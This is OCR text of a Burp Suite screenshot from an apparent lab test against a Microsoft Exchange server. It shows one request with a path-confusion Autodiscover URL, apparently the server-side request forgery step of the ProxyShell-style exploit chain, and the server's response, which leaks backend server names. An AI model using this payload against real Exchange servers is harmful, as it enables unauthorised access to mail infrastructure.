 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.1.1 - vuln_test - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
× 4 × 5 × ...
Send Cancel < >
Target: https://10.0.102.210 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /autodiscover/autodiscover.json?
@google.corp/autodiscover/autodiscover.xml?&Email=
autodiscover/autodiscover.json%3F@google.corp HTTP/1.0
2 Host: 10.0.102.210
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: text/xml
8 Cookie: exchangecookie=64794da3d41d4494aab78a096975342e
9 Content-Length: 423
10
11 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006"
>
12 <Request>
13 <EMailAddress>
administrator@exchange.lab
</EMailAddress>
14 <AcceptableResponseSchema>
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschem
a/2006a
</AcceptableResponseSchema>
15 </Request>
16 </Autodiscover>
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 request-id: fcf3c1ca-faa9-45d8-bec3-d3cf18899da8
7 X-CalculatedBETarget: exchange2016.exchange.lab
8 X-DiagInfo: EXCHANGE2016
9 X-BEServer: EXCHANGE2016
10 X-AspNet-Version: 4.0.30319
11 Set-Cookie: X-BackEndCookie=; expires=Sat, 21-May-1994 06:28:00 GMT;
path=/autodiscover; secure; HttpOnly
12 X-Powered-By: ASP.NET
13 X-FEServer: EXCHANGE2016
14 Date: Tue, 21 May 2024 06:28:00 GMT
15 Connection: keep-alive
16 Content-Length: 361
17
18 <?xml version="1.0" encoding="utf-8"?>
19 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
20 <Response>
21 <Error Time="14:28:00.1834743" Id="4224698814">
22 <ErrorCode>
500
</ErrorCode>
23 <Message>
The email address can't be found.
</Message>
24 <DebugData />
25 </Error>
26 </Response>
27 </Autodiscover>
Inspector
Request Attributes 2
Request Query Parameters 2
Request Cookies 1
Request Headers 8
Response Headers 15
? Search... 0 matches
? Search... 0 matches
Done
912 bytes | 1,430 millis
英
14:28
2024/5/21
3